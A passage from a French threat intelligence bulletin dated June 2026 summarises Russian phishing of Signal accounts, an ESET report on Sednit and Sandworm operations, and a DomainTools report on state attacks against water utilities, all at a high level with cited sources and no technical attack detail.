compromis des milliers de comptes à travers le monde.
Le message de phishing se fait passer pour le service d’assistance de Signal. Les vagues
précédentes demandaient des codes de vérification par SMS et des codes PIN de compte,
⁴⁶ https://www.cisa.gov/resources-tools/resources/russian-intelligence-services-target-commercial-
messaging-application-accounts
⁴⁷ https://www.ic3.gov/PSA/2026/PSA260626
⁴⁸ https://thehackernews.com/2026/03/fbi-warns-russian-hackers-target-signal.html
⁴⁹ https://www.ic3.gov/PSA/2026/PSA260626
⁵⁰ https://www.ic3.gov/PSA/2026/PSA260320
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
95




Bulletin n°XX

Juin 2026
ou utilisaient des liens d’invitation à rejoindre un groupe falsifiés qui reliaient discrètement
l’appareil de l’attaquant⁵¹ au compte.
La version mise à jour guide la cible pour qu’elle active les sauvegardes Signal, ouvre la clé
de récupération et la colle dans la conversation. L’alerte présente deux exemples de
messages : l’un se faisant passer pour la mise en place obligatoire de l’authentification à
deux facteurs, l’autre pour une solution urgente de récupération de données concernant des
messages prétendument menacés de perte.
Figure 27 – Exemples de messages de phishing sur Signal
Comme en mars, les agences précisent clairement qu’aucune de ces failles ne permet de
contourner le chiffrement de Signal ni de compromettre l’application elle-même. Les pirates
compromettent des comptes individuels par le biais de techniques d’ingénierie sociale, puis
s’introduisent dans le système en exploitant une fonctionnalité légitime.
Parallèlement à cette mise à jour, le programme "Rewards for Justice"⁵² du Département
d’État américain offre jusqu’à 10 millions de dollars pour toute information concernant
UNC5792.
⁵¹ https://thehackernews.com/2025/02/hackers-exploit-signals-linked-devices.html
⁵² https://rewardsforjustice.net/rewards/unc5792/
Bulletin n°XX
Bulletin-APT-RU-2606
Juin 2026
96
Actualité des codes et infrastructures russes



Bulletin n°XX

Juin 2026
Figure 28 – Offre de 10 millions de dollars pour des informations sur UNC4221 et UNC5792
Cette activité recoupe les alertes émises plus tôt cette année par les services de
renseignement néerlandais (AIVD et MIVD), les agences allemandes BfV et BSI⁵³, ainsi que
l'ANSSI. Le Threat Intelligence Group de Google a été le premier à signaler⁵⁴, début 2025,
que le groupe UNC5792 exploitait la fonctionnalité de périphériques associés de Signal et a
ensuite constaté que ces mêmes techniques étaient utilisées contre WhatsApp et Telegram.
⁵³ https://thehackernews.com/2026/02/german-agencies-warn-of-signal-phishing.html
⁵⁴ https://cloud.google.com/blog/topics/threat-intelligence/russia-targeting-signal-messenger/
Bulletin n°XX
Bulletin-APT-RU-2606
Juin 2026
97
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026

[Brève] Rapport ESET sur l’activité des APT – T4 2025 à T1 2026
▪ 16 juin 2026 : Aperçu des activités de certains groupes APT analysés par ESET
Research entre le quatrième trimestre 2025 et le premier trimestre 2026⁵⁵

Synthèse
Le rapport ESET APT Activity Report Q4 2025-Q1 2026 présente les principales activités de
groupes d'APT observés et analysés par les chercheurs d’ESET entre octobre 2025 et mars
2026.
Les opérations mises en dans leur rapport illustrent les tendances et évolutions majeures du
paysage des menaces étudié durant cette période.
Les acteurs alignés sur la Russie ont continué à concentrer l’essentiel de leurs opérations
sur l’Ukraine et sur les entités liées aux efforts de défense du pays.
Sednit a déployé ses implants Covenant et BeardShell⁵⁶ contre des militaires ukrainiens, des
fabricants de drones, des organisations impliquées dans la recherche et le développement
de drones, tout en ciblant également des entreprises de logistique et de transport en dehors
de l’Ukraine.
De son côté, Sandworm a intensifié ses activités destructrices⁵⁷ durant l’hiver, en déployant
plusieurs nouveaux wipers en Ukraine contre des cibles gouvernementales et du secteur
privé.
Un incident particulièrement marquant s’est produit en décembre 2025 : une attaque de
destruction de données a touché une entreprise énergétique polonaise. ESET attribue cette
opération à Sandworm avec un niveau de confiance moyen.
Bien que les attaques destructrices menées par des acteurs liés à la Russie en dehors de
l’Ukraine restent rares, ce cas se distingue car il a affecté une infrastructure critique située
dans un État membre de l’OTAN.
Compte tenu du rôle de la Pologne dans la stabilisation de l’approvisionnement électrique
ukrainien, il est possible que cette opération ait eu pour objectif de fragiliser le réseau
électrique ukrainien pendant la période hivernale.
⁵⁵ https://www.welivesecurity.com/fr/dernieres-recherches/rapport-eset-sur-lactivite-des-apt-t4-2025-a-
t1-2026/
⁵⁶ https://www.eset.com/fr/about/newsroom/press-releases/recherche/sednit-modernise-outils-
espionnage-cible-ukraine/
⁵⁷ https://www.welivesecurity.com/en/eset-research/eset-research-sandworm-cyberattack-poland-
power-grid-late-2025/
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
98

Bulletin n°XX

Juin 2026

[Brève] Rapport sur les attaques menées par des États contre les réseaux

d'approvisionnement en eau : 2024-2026
▪ 16 juin 2026 : Rapport sur les attaques menées par des États contre les réseaux
d'approvisionnement en eau entre 2024 et 2026 par DomainTools⁵⁸

Synthèse
Les réseaux d’eau et d’assainissement sont devenus des cibles privilégiées dans la “zone
grise”⁵⁹, car ils sont extrêmement vulnérables et revêtent une valeur stratégique
disproportionnée. La combinaison d’un sous-investissement chronique et d’une sécurité de
base insuffisante des technologies opérationnelles (OT) rend bon nombre de ces systèmes
critiques faciles à compromettre. De telles intrusions peuvent avoir des répercussions tant
physiques que psychologiques, et les perturbations affectent souvent la vie des civils, la
santé publique et la confiance dans les pouvoirs publics.
Parmi les récentes cyberactivités menées par des APTs visant les réseaux
d’approvisionnement en eau, on peut citer les attaques liées au Corps des gardiens de la
révolution islamique (CGRI) iranien⁶⁰ contre des automates programmables (PLC) exposés,
l’accès de acteurs russes et pro-russes aux environnements municipaux de contrôle de
l’eau, ainsi que le prépositionnement lié à la République populaire de Chine (RPC) dans les
infrastructures critiques américaines, notamment les réseaux d’approvisionnement en eau et
de traitement des eaux usées. Les agences fédérales américaines, notamment la CISA, le
FBI, la NSA et l’EPA, ont averti que de nombreux services publics restaient exposés en
raison d’interfaces homme-machine (IHM) et de PLC connectés à Internet, d’identifiants
faibles, de comptes partagés, d’équipements obsolètes, d’une surveillance limitée et d’une
mauvaise segmentation entre les réseaux informatiques (IT) et opérationnels (OT).
Les opérations visant les réseaux d’approvisionnement en eau s’inscrivent dans une doctrine
moderne de guerre hybride qui s’est imposée de plus en plus ces dernières années. La
Russie⁶¹, la Chine et l’Iran utilisent tous l’accès cyber avant tout comme un outil d’influence,
et non comme une arme destructrice. L’accès aux réseaux d’approvisionnement en eau, en
particulier, peut semer la peur, tester les seuils de réaction, mobiliser les ressources
d’urgence et constituer un levier en cas de crise. Chaque nation apporte sa touche
particulière à ses opérations. La Russie a tendance à associer l’accès aux infrastructures à
des manœuvres de pression et de déstabilisation. L’Iran mêle souvent représailles
symboliques, messages psychologiques et perturbations opportunistes. À l’inverse, la Chine
met davantage l’accent sur le prépositionnement à long terme et la persistance stratégique.
⁵⁸ https://dti.domaintools.com/research/threat-intelligence-report-nation-state-targeting-of-water-
systems-2024-2026
⁵⁹ https://www.gao.gov/products/gao-24-106744
⁶⁰ https://www.ic3.gov/CSA/2026/260407.pdf
⁶¹ https://www.ic3.gov/CSA/2024/240501.pdf
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
99




Bulletin n°XX

Juin 2026
Ces trois modèles convergent vers la même thèse sous-jacente : cibler les services publics
civils offre des options stratégiques.

1. Les réseaux d’approvisionnement en eau comme terrain

d’affrontement pré-conflit
De 2024 à 2026, les attaques visant le secteur de l’eau sont passées du simple acte de
nuisance opportuniste à un élément caractéristique de la rivalité entre États. Les réseaux
d’approvisionnement en eau constituent désormais des points de pression utilisés pour
semer la peur, tester la résilience et préparer des options en vue d’un conflit à plus grande
échelle. Plus précisément, les acteurs malveillants ont exploité des automates
programmables (PLC) exposés sur Internet et des identifiants peu sécurisés pour altérer les
interfaces homme-machine (IHM) et faire de leurs intrusions des spectacles publics.
Figure 29 – Méthodes utilisées par les acteurs
L’Iran utilise la compromission réussie des réseaux d’approvisionnement en eau pour
envoyer des signaux visibles, alimenter des récits de représailles et faire de la propagande,
tandis que la Russie s’en sert pour semer le chaos, intimider et exercer une pression hybride
contre les États alignés sur l’OTAN. De son côté, la Chine se concentre sur une persistance
discrète, la reconnaissance et l’accès d’urgence au sein des infrastructures critiques
américaines. Cependant, toutes ces opérations visent le même objectif : préparer le terrain
pour la guerre sans franchir le seuil d’un conflit ouvert.
Figure 30 – Chronologie des attaques d’états sur les réseaux d’approvisionnement en eau

2. Russie : un hacktiviste pro-russe et une perturbation du réseau

d’approvisionnement en eau liée au groupe Sandworm
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
100
Juin 2026




Bulletin n°XX

Juin 2026
Des acteurs proches de la Russie ont montré leur volonté d’utiliser leurs accès pour
manipuler directement les systèmes de contrôle de l’eau. À Mulshoe, au Texas, en janvier
2024⁶², des attaquants ont accédé à une interface industrielle à distance et ont provoqué le
débordement d’un réservoir d’eau municipal pendant environ 30 à 45 minutes. Le groupe
“Cyber Army of Russia Reborn” a revendiqué cette attaque, et Mandiant a établi un lien entre
ce groupe et Sandworm, l’unité cyberdestructrice russe associée au GRU.
Figure 31 – Etat de la menace russe sur les réseaux d’approvisionnement en eau
Un peu plus d’un an plus tard, en avril 2025, des attaquants ont pris le contrôle d’un barrage
à Bremanger, en Norvège. Ils ont ouvert une vanne, libérant environ 500 litres d’eau par
seconde pendant quatre heures avant que l’incident ne soit maîtrisé. Le chef des services de
contre-espionnage norvégiens a publiquement accusé des acteurs liés à la Russie d’être à
l’origine de cette intrusion.
Évaluation : les activités liées à la Russie sont davantage axées sur le sabotage que celles
liées à l’Iran. Ce schéma s’inscrit dans la campagne hybride plus large menée par Moscou :
accès perturbateur à faible coût, création d’un climat de peur au sein de la population et
évaluation de la résilience des infrastructures occidentales.
Figure 32 – Principaux TTPs observés
Le niveau de menace reste élevé en Europe et dans les États voisins de l’OTAN, modéré à
élevé dans les réseaux municipaux d’approvisionnement en eau américains exposés.
⁶² https://apnews.com/article/texas-muleshoe-water-systems-cyberattacks-
russia-5f388bf0d581fc8eb94b1190a7f29c3a
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
101
Actualité des codes et infrastructures russes

